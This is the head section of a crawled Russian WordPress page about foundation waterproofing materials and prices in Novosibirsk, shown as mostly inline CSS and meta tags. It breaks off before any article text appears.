

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostroymaterialy.com/gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti/
body_size: 53451
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]--><head><title>Гидроизоляция фундамента: материалы, технология устройства, цены в Новосибирске</title><style id="rocket-critical-css">.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}body{visibility:visible!important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%}.td-block-span12{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.td-header-header{padding:0}.header-search-wrap .td-icon-search{color:#fff!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-7 .td-header-sp-logo{margin-right:42px;float:left;height:106px;padding:0}@media (min-width:1019px) and (max-width:1140px){.td-header-style-7 .td-header-sp-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo{margin-right:10px;height:54px}}@media (max-width:767px){.td-header-style-7 .td-header-sp-logo{display:none}}.td-header-style-7 .td-header-sp-logo a{line-height:106px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo a{line-height:54px}}.td-header-style-7 .td-header-sp-logo img{max-height:106px;position:relative;padding:6px 0;line-height:106px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo img{max-width:140px;max-height:54px;line-height:54px;padding:3px 0}}@media (min-width:768px){.td-header-style-7 .td-header-sp-logo img{top:-1px}}.td-header-style-7 .td-main-menu-logo{display:none}@media (max-width:767px){.td-header-style-7 .td-main-menu-logo{display:block}}.td-header-style-7 .td-header-sp-recs{width:100%}.td-header-style-7 .td-header-rec-wrap{min-height:0}.td-header-style-7 #td-top-search{margin-top:0;top:auto;bottom:17px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 #td-top-search{bottom:0}}@media (max-width:767px){.td-header-style-7 #td-top-search{bottom:0}}.td-header-style-7 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-7 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-7 .td-header-menu-wrap-full,.td-header-style-7 .td-header-main-menu{position:relative}.td-header-style-7 #td-header-menu{min-height:106px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 #td-header-menu{min-height:54px}}.td-header-style-7 .sf-menu{margin-top:28px;float:right}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .sf-menu{margin-top:6px}}.td-header-style-7 .sf-menu>li>a{line-height:78px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-7 .sf-menu>li>a{padding:0 12px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .sf-menu>li>a{line-height:48px}}@media (max-width:767px){.td-header-style-7 #td-header-menu{min-height:54px}.td-header-style-7 .td-header-main-menu{height:54px}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:100%;height:4px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}#td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#e1e1e1}@media (max-width:767px){#td-header-search{width:91%;font-size:16px}}.header-search-wrap #td-header-search-button,.header-search-wrap #td-header-search-button-mob{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;height:48px;width:48px;line-height:48px;text-align:center}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.header-search-wrap .td-drop-down-search{position:absolute;top:100%;z-index:999;display:none;right:0;border-radius:0;border:none;width:342px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,0.2)}@media (max-width:767px){.header-search-wrap .td-drop-down-search{width:100%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-10px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.header-search-wrap .td-drop-down-search:after{position:absolute;top:-4px;display:block;content:'';width:100%;height:4px;background-color:#4db2ec}.header-search-wrap .td-search-form{margin:20px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:26px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}@media (max-width:1140px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:26px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ins{background:white;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:'Roboto',sans-serif;color:#111111;font-weight:400;margin:6px 0 6px 0}h3>a{color:#111111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-post-content ul{margin-bottom:26px}.td-post-content p,.td-post-content li{font-size:15px;line-height:26px}.td-post-content p{margin-bottom:26px}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px 0}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.td-module-image{position:relative}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td_module_mx4 .td-module-thumb{margin-bottom:7px}@media (max-width:500px){.td_module_mx4 .td-module-thumb{margin-bottom:0}}.td_module_mx4 .entry-thumb{width:100%}@media (max-width:500px){.td_module_mx4{min-height:69px;padding-bottom:0;margin-bottom:30px}.td_module_mx4 .td-module-image{width:100px;position:absolute;left:0;top:0}}.td-column-1 .td_module_mx4{padding-bottom:22px}@media (max-width:767px){.td-column-1 .td_module_mx4{padding-bottom:35px}}@media (max-width:500px){.td-column-1 .td_module_mx4{margin-bottom:0}.td-column-1 .td_module_mx4 .td-module-thumb{margin-bottom:7px}.td-column-1 .td_module_mx4 .td-module-image{width:100%;position:relative}}.td_block_wrap{padding-bottom:22px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{padding-bottom:32px}}.td_block_wrap .td-load-more-wrap{margin-bottom:26px}@media (max-width:767px){.td_block_wrap .td-load-more-wrap{margin-bottom:0}}.td-block-title-wrap{position:relative}.td-pb-span4 .td_block_wrap .td-load-more-wrap{margin-top:0}.td_with_ajax_pagination{transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);-moz-transform:translate3d(0px,0px,0px);-ms-transform:translate3d(0px,0px,0px);-o-transform:translate3d(0px,0px,0px);overflow:hidden}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222222}.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px 12px;background-color:#222222;color:#fff}@-moz-document url-prefix(){.block-title span{padding:6px 12px 5px 12px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td_ajax_load_more{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:12px;line-height:1;padding:8px 10px;border:1px solid #C9C9C9;text-align:center;vertical-align:middle}.td_ajax_load_more i{font-size:8px;margin-left:6px;position:relative;top:0}@-moz-document url-prefix(){.td_ajax_load_more{padding:7px 10px 9px}}.td-load-more-wrap{text-align:center;clear:both}.td-load-more-wrap a{color:#A5A5A5}.td_block_15 .td-column-1{margin-right:-21px}@media (max-width:1018px){.td_block_15 .td-column-1{margin-right:-15px}}.td_block_15 .td-column-1 .td-block-span12{width:50%;padding-right:21px;padding-left:0;float:left}@media (max-width:1018px){.td_block_15 .td-column-1 .td-block-span12{padding-right:15px}}.td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd){clear:left}@media (max-width:767px){.td_block_15 .td_module_mx4{padding-bottom:0;margin-bottom:26px}}.td-pb-span4 .td_block_15{float:left;overflow:hidden}.td-pb-span4 .td_block_15 .td_block_inner{*zoom:1}.td-pb-span4 .td_block_15 .td_block_inner:before,.td-pb-span4 .td_block_15 .td_block_inner:after{display:table;content:"";line-height:0}.td-pb-span4 .td_block_15 .td_block_inner:after{clear:both}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}.td-post-sharing a{display:inline-block;vertical-align:middle}.td-social-sharing-buttons{font-size:11px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px 13px 8px 13px;margin-right:10px;height:40px;min-width:40px;text-align:center}.td-social-whatsapp{display:none!important;background-color:#7bbf6a;margin-right:0}@media (max-width:767px){.td-social-whatsapp{display:inline-block!important}}.td-social-whatsapp i{font-size:20px;bottom:2px;right:2px}.td-post-sharing-bottom .td-social-sharing-buttons{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:32px;min-width:32px;padding:6px 9px 4px 9px}@-moz-document url-prefix(){.td-post-sharing-bottom .td-social-sharing-buttons{padding:7px 9px 4px}}.td-author-name{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0}.td-author-name a{color:#222}.td-post-content p:empty{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}@media (max-width:1018px){.td-post-template-5 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-5 .td-crumb-container{margin-bottom:9px}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111111;margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}@font-face{font-family:'newspaper';src:url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?9);src:url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?9#iefix) format('embedded-opentype'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?9) format('woff'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?9) format('truetype'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.svg?9#newspaper) format('svg');font-weight:normal;font-style:normal}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-down:before{content:'\e806'}.td-icon-search:before{content:'\e80a'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://prostroymaterialy.com/wp-content/cache/min/1/2891762b73b3d0d6af6c3f6e91af8501.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="realbig" content="perenos_sayta" /><link rel="pingback" href="https://prostroymaterialy.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta property="og:image" content="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796966197-1.jpg" /><meta name="author" content="Ефим Лобанов"><link rel="canonical" href="https://prostroymaterialy.com/gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Гидроизоляция фундамента: материалы, 